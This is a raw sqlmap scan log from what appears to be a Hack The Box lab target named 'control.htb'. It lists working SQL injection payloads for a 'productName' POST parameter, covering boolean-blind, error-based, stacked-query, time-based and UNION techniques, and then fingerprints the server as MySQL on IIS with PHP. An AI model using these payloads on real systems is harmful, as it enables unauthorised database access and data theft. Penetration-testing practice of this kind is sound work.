 ---
Parameter: #1* ((custom) POST)
    Type: boolean-based blind
    Title: OR boolean-based blind - WHERE or HAVING clause
    Payload: productName=link'-2703 OR 5549=5549-- -

    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
    Payload: productName=link' AND (SELECT 6309 FROM(SELECT COUNT(*),CONCAT(0x717a7a6b71,(SELECT (ELT(6309=630
9,1))),0x7176717171,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a)-- -

    Type: stacked queries
    Title: MySQL >= 5.0.12 stacked queries (comment)
    Payload: productName=link';SELECT SLEEP(5)#-- -

    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: productName=link' AND (SELECT 8821 FROM (SELECT(SLEEP(5)))pBUl)-- -

    Type: UNION query
    Title: Generic UNION query (NULL) - 6 columns
    Payload: productName=link' UNION ALL SELECT CONCAT(0x717a7a6b71,0x594f69534d507466505a6b6a426a7155564f6947
536963554561615759467a736743746d44557275,0x7176717171),NULL,NULL,NULL,NULL,NULL-- --- -
---
[06:52:59] [INFO] the back-end DBMS is MySQL
web server operating system: Windows 2019 or 11 or 2022 or 2016 or 10
web application technology: Microsoft IIS 10.0, PHP 7.3.7
back-end DBMS: MySQL >= 5.0 (MariaDB fork)
[06:52:59] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/control.htb'